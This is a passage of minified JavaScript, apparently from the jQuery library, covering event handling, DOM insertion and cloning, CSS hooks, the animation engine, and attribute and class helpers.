0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," 